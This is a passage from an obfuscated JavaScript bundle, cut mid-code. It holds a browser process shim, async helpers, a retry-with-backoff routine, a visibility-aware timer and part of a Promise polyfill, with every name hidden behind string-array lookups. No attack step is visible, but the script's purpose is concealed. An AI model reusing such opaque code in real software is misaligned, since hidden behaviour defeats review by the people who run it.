_0x240ee1)_0x11206a(0x531)+'t'===_0x1ea321||Object[_0x11206a(0x437)+_0x11206a(0x274)][_0x11206a(0x407)+_0x11206a(0x4bf)+'ty'][_0x11206a(0x2b2)](_0x5f30dd,_0x1ea321)||_0x438e55(_0x5f30dd,_0x240ee1,_0x1ea321);};Object[_0x4ba76f(0x3cb)+_0x4ba76f(0x4bf)+'ty'](_0x3ea208,_0x4ba76f(0x353)+_0x4ba76f(0x45f),{'value':!0x0}),_0x3ea208[_0x4ba76f(0x55a)+_0x4ba76f(0x312)+_0x4ba76f(0x3e2)+'on']=_0x38c7a0,_0x317d8f(_0x5cb9e3(0xdc7),_0x3ea208);var _0x242c55=_0x5cb9e3(0xdc7),_0x35d02b=_0x5cb9e3(0xd0c);function _0x38c7a0(){var _0x1f2aba=_0x4ba76f,_0x6697ea=(0x0,_0x242c55[_0x1f2aba(0x261)+_0x1f2aba(0x267)+_0x1f2aba(0x2d9)])('true')||window[_0x1f2aba(0x2da)+_0x1f2aba(0x53c)+_0x1f2aba(0x2c0)+_0x1f2aba(0x451)+_0x1f2aba(0x367)];window[_0x1f2aba(0x527)+_0x1f2aba(0x2cd)+_0x1f2aba(0x21a)+'nt']=window[_0x1f2aba(0x527)+_0x1f2aba(0x2cd)+_0x1f2aba(0x21a)+'nt']?window[_0x1f2aba(0x527)+_0x1f2aba(0x2cd)+_0x1f2aba(0x21a)+'nt']+0x1:0x1;var _0x34b706=new _0x242c55[(_0x1f2aba(0x361))+(_0x1f2aba(0x19a))]()[_0x1f2aba(0x558)+_0x1f2aba(0x4f3)+_0x1f2aba(0x42c)+'t'](window[_0x1f2aba(0x527)+_0x1f2aba(0x2cd)+_0x1f2aba(0x21a)+'nt'])[_0x1f2aba(0x558)+_0x1f2aba(0x209)+_0x1f2aba(0x1cc)](_0x6697ea&&_0x2e9c84()),_0x45a0ec=window[_0x1f2aba(0x496)+_0x1f2aba(0x4de)+_0x1f2aba(0x3c9)+'ad']?function(_0x4cdfdb){var _0x57bc1a=_0x1f2aba;console[_0x57bc1a(0x317)](_0x57bc1a(0x330)+_0x57bc1a(0x284)+_0x57bc1a(0x29b)+_0x57bc1a(0x1f3)+_0x57bc1a(0x4c6)+_0x57bc1a(0x189)+_0x57bc1a(0x307)+_0x57bc1a(0x200)+_0x57bc1a(0x4f2),_0x4cdfdb[_0x57bc1a(0x378)+'ng']());}:function(_0x1a315c){var _0x5c18ef=_0x1f2aba;window[_0x5c18ef(0x496)+_0x5c18ef(0x4de)+_0x5c18ef(0x3c9)+'ad']=!0x0,_0x1a315c instanceof _0x242c55[_0x5c18ef(0x27d)+_0x5c18ef(0x395)+'or']||(0x0,_0x35d02b[_0x5c18ef(0x301)+_0x5c18ef(0x406)])();};return _0x34b706[_0x1f2aba(0x502)](window[_0x1f2aba(0x527)+_0x1f2aba(0x252)+_0x1f2aba(0x32c)+_0x1f2aba(0x4d4)]),_0x34b706[_0x1f2aba(0x52e)]()[_0x1f2aba(0x4d1)](function(){var _0x456c42=_0x1f2aba;return(0x0,_0x35d02b[_0x456c42(0x489)+_0x456c42(0x25d)+_0x456c42(0x327)])(_0x456c42(0x464)+_0x456c42(0x429)+_0x456c42(0x184)+_0x456c42(0x44e),_0x34b706);},_0x45a0ec),window[_0x1f2aba(0x219)+_0x1f2aba(0x2e2)+_0x1f2aba(0x508)+_0x1f2aba(0x18a)]=function(_0x32e9b4,_0x598a84,_0x30220e,_0x4c46d9){var _0x54c0b1=_0x1f2aba;return _0x34b706[_0x54c0b1(0x3e0)+_0x54c0b1(0x387)+'a'](_0x32e9b4,_0x598a84,_0x30220e,_0x4c46d9);},_0x34b706;}function _0x2e9c84(){var _0x13fff0=_0x4ba76f;return!(window[_0x13fff0(0x527)+_0x13fff0(0x3a6)+_0x13fff0(0x31d)]||(function(){var _0x35c397=_0x13fff0;try{return _0x35c397(0x478)===(0x0,_0x35d02b[_0x35c397(0x30b)+_0x35c397(0x49d)+_0x35c397(0x455)+'t'])()[_0x35c397(0x4d2)+_0x35c397(0x3b8)](_0x35c397(0x2b4)+_0x35c397(0x369)+'d');}catch(_0x58eea7){return!0x1;}}()));}if(window[_0x4ba76f(0x55a)+_0x4ba76f(0x312)+_0x4ba76f(0x3e2)+'on']=_0x38c7a0,_0x2e9c84()){var _0x36e6b2=_0x38c7a0();setTimeout(function(){var _0x3e8154=_0x4ba76f;return(0x0,_0x35d02b[_0x3e8154(0x489)+_0x3e8154(0x25d)+_0x3e8154(0x327)])(_0x3e8154(0x219)+_0x3e8154(0x192)+_0x3e8154(0x1b2),_0x36e6b2);},0x0),window[_0x4ba76f(0x4d9)+_0x4ba76f(0x469)+_0x4ba76f(0x290)+_0x4ba76f(0x4a2)+_0x4ba76f(0x4e2)+'d']&&setTimeout(function(){var _0x1580b2=_0x4ba76f;window[_0x1580b2(0x4d9)+_0x1580b2(0x469)+_0x1580b2(0x290)+_0x1580b2(0x4a2)+_0x1580b2(0x4e2)+'d'](_0x36e6b2),delete window[_0x1580b2(0x4d9)+_0x1580b2(0x469)+_0x1580b2(0x290)+_0x1580b2(0x4a2)+_0x1580b2(0x4e2)+'d'];},0x0);}else setTimeout(function(){var _0x5b6a77=_0x4ba76f;return(0x0,_0x35d02b[_0x5b6a77(0x489)+_0x5b6a77(0x25d)+_0x5b6a77(0x327)])(_0x5b6a77(0x464)+_0x5b6a77(0x429)+_0x5b6a77(0x18c));},0x0);},0x15e6:function(_0x578861){var _0x10a4a9=a1_0x422d,_0x50b517,_0xf98d9a,_0x3e45ec=_0x578861[_0x10a4a9(0x1ce)+'s']={};function _0x10c2f1(){var _0x298201=_0x10a4a9;throw new Error(_0x298201(0x3de)+_0x298201(0x55b)+_0x298201(0x433)+_0x298201(0x29f)+_0x298201(0x3cb)+'d');}function _0x537bd2(){var _0x1cd25a=_0x10a4a9;throw new Error(_0x1cd25a(0x3e9)+_0x1cd25a(0x4a5)+_0x1cd25a(0x328)+_0x1cd25a(0x2ad)+_0x1cd25a(0x54c)+_0x1cd25a(0x51d));}function _0x570bf1(_0x2dd991){var _0x24cfdb=_0x10a4a9;if(_0x50b517===setTimeout)return setTimeout(_0x2dd991,0x0);if((_0x50b517===_0x10c2f1||!_0x50b517)&&setTimeout)return _0x50b517=setTimeout,setTimeout(_0x2dd991,0x0);try{return _0x50b517(_0x2dd991,0x0);}catch(_0x4ddea2){try{return _0x50b517[_0x24cfdb(0x2b2)](null,_0x2dd991,0x0);}catch(_0x5ec33c){return _0x50b517[_0x24cfdb(0x2b2)](this,_0x2dd991,0x0);}}}!(function(){var _0x95a203=_0x10a4a9;try{_0x50b517=_0x95a203(0x4c0)+'on'==typeof setTimeout?setTimeout:_0x10c2f1;}catch(_0x229fb1){_0x50b517=_0x10c2f1;}try{_0xf98d9a=_0x95a203(0x4c0)+'on'==typeof clearTimeout?clearTimeout:_0x537bd2;}catch(_0x5ece23){_0xf98d9a=_0x537bd2;}}());var _0x5e0bb2,_0x4f9398=[],_0x32b64e=!0x1,_0x1cd135=-0x1;function _0xe9cb2c(){var _0xeaee41=_0x10a4a9;_0x32b64e&&_0x5e0bb2&&(_0x32b64e=!0x1,_0x5e0bb2[_0xeaee41(0x523)]?_0x4f9398=_0x5e0bb2[_0xeaee41(0x2e0)](_0x4f9398):_0x1cd135=-0x1,_0x4f9398[_0xeaee41(0x523)]&&_0x9ad35c());}function _0x9ad35c(){var _0x50bba3=_0x10a4a9;if(!_0x32b64e){var _0xc5907e=_0x570bf1(_0xe9cb2c);_0x32b64e=!0x0;for(var _0x14020c=_0x4f9398[_0x50bba3(0x523)];_0x14020c;){for(_0x5e0bb2=_0x4f9398,_0x4f9398=[];++_0x1cd135<_0x14020c;)_0x5e0bb2&&_0x5e0bb2[_0x1cd135][_0x50bba3(0x2f2)]();_0x1cd135=-0x1,_0x14020c=_0x4f9398[_0x50bba3(0x523)];}_0x5e0bb2=null,_0x32b64e=!0x1,function(_0x57bd66){var _0x2833cd=_0x50bba3;if(_0xf98d9a===clearTimeout)return clearTimeout(_0x57bd66);if((_0xf98d9a===_0x537bd2||!_0xf98d9a)&&clearTimeout)return _0xf98d9a=clearTimeout,clearTimeout(_0x57bd66);try{return _0xf98d9a(_0x57bd66);}catch(_0x391dfc){try{return _0xf98d9a[_0x2833cd(0x2b2)](null,_0x57bd66);}catch(_0x2735d3){return _0xf98d9a[_0x2833cd(0x2b2)](this,_0x57bd66);}}}(_0xc5907e);}}function _0x39c88e(_0x43e40f,_0x2d3662){var _0xd3edeb=_0x10a4a9;this[_0xd3edeb(0x4ec)]=_0x43e40f,this[_0xd3edeb(0x4f5)]=_0x2d3662;}function _0x7acfb8(){}_0x3e45ec[_0x10a4a9(0x463)+'ck']=function(_0x2f7af7){var _0x5d2c6a=_0x10a4a9,_0x577857=new Array(arguments[_0x5d2c6a(0x523)]-0x1);if(arguments[_0x5d2c6a(0x523)]>0x1){for(var _0xe8af02=0x1;_0xe8af02<arguments[_0x5d2c6a(0x523)];_0xe8af02++)_0x577857[_0xe8af02-0x1]=arguments[_0xe8af02];}_0x4f9398[_0x5d2c6a(0x2f1)](new _0x39c88e(_0x2f7af7,_0x577857)),0x1!==_0x4f9398[_0x5d2c6a(0x523)]||_0x32b64e||_0x570bf1(_0x9ad35c);},_0x39c88e[_0x10a4a9(0x437)+_0x10a4a9(0x274)][_0x10a4a9(0x2f2)]=function(){var _0x2963f2=_0x10a4a9;this[_0x2963f2(0x4ec)][_0x2963f2(0x2c3)](null,this[_0x2963f2(0x4f5)]);},_0x3e45ec[_0x10a4a9(0x2b5)]=_0x10a4a9(0x1b7)+'r',_0x3e45ec[_0x10a4a9(0x1b7)+'r']=!0x0,_0x3e45ec[_0x10a4a9(0x217)]={},_0x3e45ec[_0x10a4a9(0x18e)]=[],_0x3e45ec[_0x10a4a9(0x52d)+'n']='',_0x3e45ec[_0x10a4a9(0x52d)+'ns']={},_0x3e45ec['on']=_0x7acfb8,_0x3e45ec[_0x10a4a9(0x205)+_0x10a4a9(0x347)]=_0x7acfb8,_0x3e45ec[_0x10a4a9(0x1a7)]=_0x7acfb8,_0x3e45ec[_0x10a4a9(0x1ef)]=_0x7acfb8,_0x3e45ec[_0x10a4a9(0x253)+_0x10a4a9(0x214)+'er']=_0x7acfb8,_0x3e45ec[_0x10a4a9(0x253)+_0x10a4a9(0x234)+_0x10a4a9(0x213)]=_0x7acfb8,_0x3e45ec[_0x10a4a9(0x2de)]=_0x7acfb8,_0x3e45ec[_0x10a4a9(0x540)+_0x10a4a9(0x424)+_0x10a4a9(0x1db)]=_0x7acfb8,_0x3e45ec[_0x10a4a9(0x540)+_0x10a4a9(0x23c)+_0x10a4a9(0x277)+'r']=_0x7acfb8,_0x3e45ec[_0x10a4a9(0x485)+_0x10a4a9(0x216)]=function(_0x5e7340){return[];},_0x3e45ec[_0x10a4a9(0x3b5)+'g']=function(_0x219133){var _0x5ca96d=_0x10a4a9;throw new Error(_0x5ca96d(0x4bc)+_0x5ca96d(0x526)+_0x5ca96d(0x33a)+_0x5ca96d(0x490)+_0x5ca96d(0x2c2)+'ed');},_0x3e45ec[_0x10a4a9(0x471)]=function(){return'/';},_0x3e45ec[_0x10a4a9(0x25b)]=function(_0x430055){var _0x23f7fc=_0x10a4a9;throw new Error(_0x23f7fc(0x4bc)+_0x23f7fc(0x2cc)+_0x23f7fc(0x29c)+_0x23f7fc(0x30f)+_0x23f7fc(0x3d9));},_0x3e45ec[_0x10a4a9(0x547)]=function(){return 0x0;};},0x1637:function(_0x5cf32b,_0x2ca71d){'use strict';var _0x2754b7=a1_0x422d;var _0x42a7c7=this&&this[_0x2754b7(0x4dc)+_0x2754b7(0x1c5)]||function(_0x40be71,_0x3dbf95,_0x2cff97,_0x741c4b){return new(_0x2cff97||(_0x2cff97=Promise))(function(_0x48bc0f,_0x3cd4e3){var _0x53ab8f=a1_0x422d;function _0x509be3(_0xb47b8){var _0x59200a=a1_0x422d;try{_0x7c772f(_0x741c4b[_0x59200a(0x319)](_0xb47b8));}catch(_0x526e0f){_0x3cd4e3(_0x526e0f);}}function _0x29a836(_0x3c03cc){var _0x58a8db=a1_0x422d;try{_0x7c772f(_0x741c4b[_0x58a8db(0x462)](_0x3c03cc));}catch(_0xd5f4b3){_0x3cd4e3(_0xd5f4b3);}}function _0x7c772f(_0x3fe206){var _0x3674f5=a1_0x422d,_0x62431e;_0x3fe206[_0x3674f5(0x215)]?_0x48bc0f(_0x3fe206[_0x3674f5(0x4ba)]):(_0x62431e=_0x3fe206[_0x3674f5(0x4ba)],_0x62431e instanceof _0x2cff97?_0x62431e:new _0x2cff97(function(_0x449e0e){_0x449e0e(_0x62431e);}))[_0x3674f5(0x4d1)](_0x509be3,_0x29a836);}_0x7c772f((_0x741c4b=_0x741c4b[_0x53ab8f(0x2c3)](_0x40be71,_0x3dbf95||[]))[_0x53ab8f(0x319)]());});},_0x34531a=this&&this[_0x2754b7(0x492)+_0x2754b7(0x4c9)]||function(_0x125e1f,_0x3cc8a1){var _0x2f8384=_0x2754b7,_0x5586ee,_0x5a7f0c,_0xcf1ce6,_0xe6ab45={'label':0x0,'sent':function(){if(0x1&_0xcf1ce6[0x0])throw _0xcf1ce6[0x1];return _0xcf1ce6[0x1];},'trys':[],'ops':[]},_0x47fc18=Object[_0x2f8384(0x303)]((_0x2f8384(0x4c0)+'on'==typeof Iterator?Iterator:Object)[_0x2f8384(0x437)+_0x2f8384(0x274)]);return _0x47fc18[_0x2f8384(0x319)]=_0x1929cb(0x0),_0x47fc18[_0x2f8384(0x462)]=_0x1929cb(0x1),_0x47fc18[_0x2f8384(0x430)]=_0x1929cb(0x2),_0x2f8384(0x4c0)+'on'==typeof Symbol&&(_0x47fc18[Symbol[_0x2f8384(0x311)+'or']]=function(){return this;}),_0x47fc18;function _0x1929cb(_0x5751c9){return function(_0x5d1a67){return function(_0x6aea07){var _0x55de1f=a1_0x422d;if(_0x5586ee)throw new TypeError(_0x55de1f(0x4f9)+_0x55de1f(0x1b5)+_0x55de1f(0x1bb)+_0x55de1f(0x2bb)+_0x55de1f(0x201)+'.');for(;_0x47fc18&&(_0x47fc18=0x0,_0x6aea07[0x0]&&(_0xe6ab45=0x0)),_0xe6ab45;)try{if(_0x5586ee=0x1,_0x5a7f0c&&(_0xcf1ce6=0x2&_0x6aea07[0x0]?_0x5a7f0c[_0x55de1f(0x430)]:_0x6aea07[0x0]?_0x5a7f0c[_0x55de1f(0x462)]||((_0xcf1ce6=_0x5a7f0c[_0x55de1f(0x430)])&&_0xcf1ce6[_0x55de1f(0x2b2)](_0x5a7f0c),0x0):_0x5a7f0c[_0x55de1f(0x319)])&&!(_0xcf1ce6=_0xcf1ce6[_0x55de1f(0x2b2)](_0x5a7f0c,_0x6aea07[0x1]))[_0x55de1f(0x215)])return _0xcf1ce6;switch(_0x5a7f0c=0x0,_0xcf1ce6&&(_0x6aea07=[0x2&_0x6aea07[0x0],_0xcf1ce6[_0x55de1f(0x4ba)]]),_0x6aea07[0x0]){case 0x0:case 0x1:_0xcf1ce6=_0x6aea07;break;case 0x4:return _0xe6ab45[_0x55de1f(0x3b7)]++,{'value':_0x6aea07[0x1],'done':!0x1};case 0x5:_0xe6ab45[_0x55de1f(0x3b7)]++,_0x5a7f0c=_0x6aea07[0x1],_0x6aea07=[0x0];continue;case 0x7:_0x6aea07=_0xe6ab45[_0x55de1f(0x465)][_0x55de1f(0x457)](),_0xe6ab45[_0x55de1f(0x37e)][_0x55de1f(0x457)]();continue;default:if(!(_0xcf1ce6=_0xe6ab45[_0x55de1f(0x37e)],(_0xcf1ce6=_0xcf1ce6[_0x55de1f(0x523)]>0x0&&_0xcf1ce6[_0xcf1ce6[_0x55de1f(0x523)]-0x1])||0x6!==_0x6aea07[0x0]&&0x2!==_0x6aea07[0x0])){_0xe6ab45=0x0;continue;}if(0x3===_0x6aea07[0x0]&&(!_0xcf1ce6||_0x6aea07[0x1]>_0xcf1ce6[0x0]&&_0x6aea07[0x1]<_0xcf1ce6[0x3])){_0xe6ab45[_0x55de1f(0x3b7)]=_0x6aea07[0x1];break;}if(0x6===_0x6aea07[0x0]&&_0xe6ab45[_0x55de1f(0x3b7)]<_0xcf1ce6[0x1]){_0xe6ab45[_0x55de1f(0x3b7)]=_0xcf1ce6[0x1],_0xcf1ce6=_0x6aea07;break;}if(_0xcf1ce6&&_0xe6ab45[_0x55de1f(0x3b7)]<_0xcf1ce6[0x2]){_0xe6ab45[_0x55de1f(0x3b7)]=_0xcf1ce6[0x2],_0xe6ab45[_0x55de1f(0x465)][_0x55de1f(0x2f1)](_0x6aea07);break;}_0xcf1ce6[0x2]&&_0xe6ab45[_0x55de1f(0x465)][_0x55de1f(0x457)](),_0xe6ab45[_0x55de1f(0x37e)][_0x55de1f(0x457)]();continue;}_0x6aea07=_0x3cc8a1[_0x55de1f(0x2b2)](_0x125e1f,_0xe6ab45);}catch(_0x3d5c42){_0x6aea07=[0x6,_0x3d5c42],_0x5a7f0c=0x0;}finally{_0x5586ee=_0xcf1ce6=0x0;}if(0x5&_0x6aea07[0x0])throw _0x6aea07[0x1];return{'value':_0x6aea07[0x0]?_0x6aea07[0x1]:void 0x0,'done':!0x0};}([_0x5751c9,_0x5d1a67]);};}};Object[_0x2754b7(0x3cb)+_0x2754b7(0x4bf)+'ty'](_0x2ca71d,_0x2754b7(0x353)+_0x2754b7(0x45f),{'value':!0x0}),_0x2ca71d[_0x2754b7(0x26c)+_0x2754b7(0x3ed)+_0x2754b7(0x1a4)]=void 0x0,_0x2ca71d[_0x2754b7(0x3ce)]=function(_0x4174af,_0x40025d,_0x2da94d){return _0x42a7c7(this,void 0x0,void 0x0,function(){var _0x40110b,_0x39b27d,_0x174a1f;return _0x34531a(this,function(_0x53621b){var _0x3cce48=a1_0x422d;switch(_0x53621b[_0x3cce48(0x3b7)]){case 0x0:_0x40110b=0x0,_0x53621b[_0x3cce48(0x3b7)]=0x1;case 0x1:return _0x53621b[_0x3cce48(0x37e)][_0x3cce48(0x2f1)]([0x1,0x3,,0x7]),[0x4,_0x40025d()];case 0x2:return[0x2,_0x53621b[_0x3cce48(0x1d3)]()];case 0x3:return _0x39b27d=_0x53621b[_0x3cce48(0x1d3)](),_0x2da94d(_0x39b27d)?(_0x174a1f=function(_0x33fe56){var _0x1dacf6=_0x3cce48,_0x42f277=Math[_0x1dacf6(0x302)](),_0x3b68c7=Math[_0x1dacf6(0x19c)](1.618,_0x33fe56+_0x42f277);return 0x3e8*_0x3b68c7;}(_0x40110b),[0x4,_0xbc5dfb(_0x4174af,_0x174a1f)]):[0x3,0x5];case 0x4:return _0x53621b[_0x3cce48(0x1d3)](),[0x3,0x6];case 0x5:throw _0x39b27d;case 0x6:return[0x3,0x7];case 0x7:return++_0x40110b,[0x3,0x1];case 0x8:return[0x2];}});});};var _0x537f47=(function(){var _0xe795fc=_0x2754b7;function _0x334a19(){var _0x274f8b=a1_0x422d,_0x55d07a=this;this[_0x274f8b(0x515)+'ck']=void 0x0,this[_0x274f8b(0x46b)+_0x274f8b(0x4a3)+'s']=void 0x0,this[_0x274f8b(0x3eb)+'d']=void 0x0,document[_0x274f8b(0x2bf)+_0x274f8b(0x4af)+_0x274f8b(0x1a0)](_0x274f8b(0x4ad),function(){var _0x36cc14=_0x274f8b;return _0x55d07a[_0x36cc14(0x47d)]();}),document[_0x274f8b(0x2bf)+_0x274f8b(0x4af)+_0x274f8b(0x1a0)](_0x274f8b(0x2c7)+'ow',function(){var _0x3a0c0b=_0x274f8b;return _0x55d07a[_0x3a0c0b(0x47d)]();}),document[_0x274f8b(0x2bf)+_0x274f8b(0x4af)+_0x274f8b(0x1a0)](_0x274f8b(0x1c3)+_0x274f8b(0x4fd)+_0x274f8b(0x546),function(){var _0x3761b4=_0x274f8b;return _0x55d07a[_0x3761b4(0x47d)]();});}return _0x334a19[_0xe795fc(0x437)+_0xe795fc(0x274)][_0xe795fc(0x415)+'er']=function(_0x44b18d,_0x4c35be){var _0x5a00f4=_0xe795fc,_0x554133=this;if(this[_0x5a00f4(0x4ae)](),_0x4c35be<=0x0)_0x44b18d();else{var _0x55c672=new Date()[_0x5a00f4(0x3ae)+'e'](),_0x380a16=Math[_0x5a00f4(0x552)](0x2710,_0x4c35be);this[_0x5a00f4(0x515)+'ck']=_0x44b18d,this[_0x5a00f4(0x46b)+_0x5a00f4(0x4a3)+'s']=_0x55c672+_0x4c35be,this[_0x5a00f4(0x3eb)+'d']=window[_0x5a00f4(0x3de)+_0x5a00f4(0x27b)](function(){var _0x21ad60=_0x5a00f4;return _0x554133[_0x21ad60(0x248)+_0x21ad60(0x2ab)](_0x55c672+_0x380a16);},_0x380a16);}},_0x334a19[_0xe795fc(0x437)+_0xe795fc(0x274)][_0xe795fc(0x4ae)]=function(){var _0x7afa09=_0xe795fc;window[_0x7afa09(0x3e9)+_0x7afa09(0x4a5)](this[_0x7afa09(0x3eb)+'d']),this[_0x7afa09(0x515)+'ck']=void 0x0,this[_0x7afa09(0x46b)+_0x7afa09(0x4a3)+'s']=void 0x0,this[_0x7afa09(0x3eb)+'d']=void 0x0;},_0x334a19[_0xe795fc(0x437)+_0xe795fc(0x274)][_0xe795fc(0x4ea)+_0xe795fc(0x318)]=function(){var _0x5899c3=_0xe795fc;return!!this[_0x5899c3(0x515)+'ck'];},_0x334a19[_0xe795fc(0x437)+_0xe795fc(0x274)][_0xe795fc(0x248)+_0xe795fc(0x2ab)]=function(_0x190fa9){var _0x1bead2=_0xe795fc;this[_0x1bead2(0x515)+'ck']&&(new Date()[_0x1bead2(0x3ae)+'e']()<_0x190fa9-0x64?this[_0x1bead2(0x258)]():this[_0x1bead2(0x47d)]());},_0x334a19[_0xe795fc(0x437)+_0xe795fc(0x274)][_0xe795fc(0x47d)]=function(){var _0x1217a1=_0xe795fc,_0x3763fd=this;if(this[_0x1217a1(0x515)+'ck']&&this[_0x1217a1(0x46b)+_0x1217a1(0x4a3)+'s']){var _0x1e3208=new Date()[_0x1217a1(0x3ae)+'e']();if(this[_0x1217a1(0x46b)+_0x1217a1(0x4a3)+'s']<_0x1e3208+0x64)this[_0x1217a1(0x258)]();else{window[_0x1217a1(0x3e9)+_0x1217a1(0x4a5)](this[_0x1217a1(0x3eb)+'d']);var _0x3ab9fb=this[_0x1217a1(0x46b)+_0x1217a1(0x4a3)+'s']-_0x1e3208,_0x250c96=Math[_0x1217a1(0x552)](0x2710,_0x3ab9fb);this[_0x1217a1(0x3eb)+'d']=window[_0x1217a1(0x3de)+_0x1217a1(0x27b)](function(){var _0x364f23=_0x1217a1;return _0x3763fd[_0x364f23(0x248)+_0x364f23(0x2ab)](_0x1e3208+_0x250c96);},_0x250c96);}}},_0x334a19[_0xe795fc(0x437)+_0xe795fc(0x274)][_0xe795fc(0x258)]=function(){var _0x406328=_0xe795fc;if(this[_0x406328(0x515)+'ck']){var _0x128eda=this[_0x406328(0x515)+'ck'];this[_0x406328(0x4ae)](),_0x128eda();}},_0x334a19;}());function _0xbc5dfb(_0x5a8fc9,_0x2466d4){return new Promise(function(_0x5694db){var _0x23b523=a1_0x422d;_0x5a8fc9[_0x23b523(0x415)+'er'](_0x5694db,_0x2466d4);});}_0x2ca71d[_0x2754b7(0x26c)+_0x2754b7(0x3ed)+_0x2754b7(0x1a4)]=_0x537f47;},0x1b34:function(_0xd77ec1,_0x118fc0,_0x50370f){var _0x68470=a1_0x422d,_0x345ae1=_0x50370f(0x15e6);_0xd77ec1[_0x68470(0x1ce)+'s']=(function(){'use strict';var _0x3f6d6b=_0x68470;function _0x4cc54c(_0x30670d){var _0x488024=a1_0x422d,_0x27694e=typeof _0x30670d;return null!==_0x30670d&&(_0x488024(0x444)===_0x27694e||_0x488024(0x4c0)+'on'===_0x27694e);}function _0xdc6dd5(_0xea91ba){var _0x56fe4b=a1_0x422d;return _0x56fe4b(0x4c0)+'on'==typeof _0xea91ba;}var _0x481587=Array[_0x3f6d6b(0x4f4)+'y']?Array[_0x3f6d6b(0x4f4)+'y']:function(_0x439f0e){var _0x4275da=_0x3f6d6b;return _0x4275da(0x23a)+_0x4275da(0x4ed)+'y]'===Object[_0x4275da(0x437)+_0x4275da(0x274)][_0x4275da(0x378)+'ng'][_0x4275da(0x2b2)](_0x439f0e);},_0x3f6f58=0x0,_0x35eb2=void 0x0,_0x30d409=void 0x0,_0x56c961=function(_0x107c5c,_0x324002){_0x21046e[_0x3f6f58]=_0x107c5c,_0x21046e[_0x3f6f58+0x1]=_0x324002,0x2===(_0x3f6f58+=0x2)&&(_0x30d409?_0x30d409(_0x20dfb0):_0x973103());};function _0x5b749d(_0x4ffa29){_0x30d409=_0x4ffa29;}function _0x40e940(_0x7107ac){_0x56c961=_0x7107ac;}var _0x44e71e=_0x3f6d6b(0x50e)+_0x3f6d6b(0x51d)!=typeof window?window:void 0x0,_0x1e8e69=_0x44e71e||{},_0x4ad782=_0x1e8e69[_0x3f6d6b(0x33e)+_0x3f6d6b(0x4d3)+_0x3f6d6b(0x545)]||_0x1e8e69[_0x3f6d6b(0x3ee)+_0x3f6d6b(0x33e)+_0x3f6d6b(0x4d3)+_0x3f6d6b(0x545)],_0x86c129=_0x3f6d6b(0x50e)+_0x3f6d6b(0x51d)==typeof self&&void 0x0!==_0x345ae1&&_0x3f6d6b(0x23a)+_0x3f6d6b(0x1ed)+_0x3f6d6b(0x280)==={}[_0x3f6d6b(0x378)+'ng'][_0x3f6d6b(0x2b2)](_0x345ae1),_0x3fdc4b=_0x3f6d6b(0x50e)+_0x3f6d6b(0x51d)!=typeof Uint8ClampedArray&&_0x3f6d6b(0x50e)+_0x3f6d6b(0x51d)!=typeof importScripts&&_0x3f6d6b(0x50e)+_0x3f6d6b(0x51d)!=typeof MessageChannel;function _0x93f63e(){return function(){var _0x3c1ae2=a1_0x422d;return _0x345ae1[_0x3c1ae2(0x463)+'ck'](_0x20dfb0);};}function _0x4cf642(){return void 0x0!==_0x35eb2?function(){_0x35eb2(_0x20dfb0);}:_0x39e560();}function _0x1dc7e7(){var _0x13f36f=_0x3f6d6b,_0x351ab7=0x0,_0x493936=new _0x4ad782(_0x20dfb0),_0x22a2e9=document[_0x13f36f(0x303)+_0x13f36f(0x1d7)+'de']('');return _0x493936[_0x13f36f(0x48d)+'e'](_0x22a2e9,{'characterData':!0x0}),function(){var _0x2418d3=_0x13f36f;_0x22a2e9[_0x2418d3(0x2c5)]=_0x351ab7=++_0x351ab7%0x2;};}function _0x4f7c13(){var _0x434976=_0x3f6d6b,_0x55b076=new MessageChannel();return _0x55b076[_0x434976(0x1af)][_0x434976(0x4ac)+_0x434976(0x55d)]=_0x20dfb0,function(){var _0x29a526=_0x434976;return _0x55b076[_0x29a526(0x299)][_0x29a526(0x52a)+_0x29a526(0x456)](0x0);};}function _0x39e560(){var _0x4632d2=setTimeout;return function(){return _0x4632d2(_0x20dfb0,0x1);};}var _0x21046e=new Array(0x3e8);function _0x20dfb0(){for(var _0x2ed317=0x0;_0x2ed317<_0x3f6f58;_0x2ed317+=0x2)(0x0,_0x21046e[_0x2ed317])(_0x21046e[_0x2ed317+0x1]),_0x21046e[_0x2ed317]=void 0x0,_0x21046e[_0x2ed317+0x1]=void 0x0;_0x3f6f58=0x0;}function _0x2858ef(){var _0x44c2d9=_0x3f6d6b;try{var _0x21972f=Function(_0x44c2d9(0x430)+_0x44c2d9(0x279))()[_0x44c2d9(0x228)+'e'](_0x44c2d9(0x36c));return _0x35eb2=_0x21972f[_0x44c2d9(0x474)+_0x44c2d9(0x282)]||_0x21972f[_0x44c2d9(0x2d5)+_0x44c2d9(0x3cf)],_0x4cf642();}catch(_0x35e32d){return _0x39e560();}}var _0x973103=void 0x0;function _0x269764(_0x2fc3ce,_0x27ec92){var _0x372028=_0x3f6d6b,_0x2c6711=this,_0x3536fe=new this[(_0x372028(0x45b))+(_0x372028(0x3be))](_0x24eb8f);void 0x0===_0x3536fe[_0x59e01f]&&_0x4146a8(_0x3536fe);var _0x26313d=_0x2c6711[_0x372028(0x477)];if(_0x26313d){var _0x2a270c=arguments[_0x26313d-0x1];_0x56c961(function(){var _0x1bdd62=_0x372028;return _0x184b8f(_0x26313d,_0x3536fe,_0x2a270c,_0x2c6711[_0x1bdd62(0x1f7)+'t']);});}else _0x205bf3(_0x2c6711,_0x3536fe,_0x2fc3ce,_0x27ec92);return _0x3536fe;}function _0x8a3c0f(_0x4df516){var _0x4dc941=_0x3f6d6b,_0x2e8b66=this;if(_0x4df516&&_0x4dc941(0x444)==typeof _0x4df516&&_0x4df516[_0x4dc941(0x45b)+_0x4dc941(0x3be)]===_0x2e8b66)return _0x4df516;var _0x41ae07=new _0x2e8b66(_0x24eb8f);return _0x228a9c(_0x41ae07,_0x4df516),_0x41ae07;}_0x973103=_0x86c129?_0x93f63e():_0x4ad782?_0x1dc7e7():_0x3fdc4b?_0x4f7c13():void 0x0===_0x44e71e?_0x2858ef():_0x39e560();var _0x59e01f=Math[_0x3f6d6b(0x302)]()[_0x3f6d6b(0x378)+'ng'](0x24)[_0x3f6d6b(0x1e6)+_0x3f6d6b(0x402)](0x2);function _0x24eb8f(){}var _0x5325bc=void 0x0,_0x324ea0=0x1,_0x4bfacd=0x2;function _0x14226b(){var _0x57193d=_0x3f6d6b;return new TypeError(_0x57193d(0x29a)+_0x57193d(0x410)+_0x57193d(0x204)+_0x57193d(0x370)+_0x57193d(0x557)+_0x57193d(0x4c1)+_0x57193d(0x24c));}function _0x481a80(){var _0x3a334f=_0x3f6d6b;return new 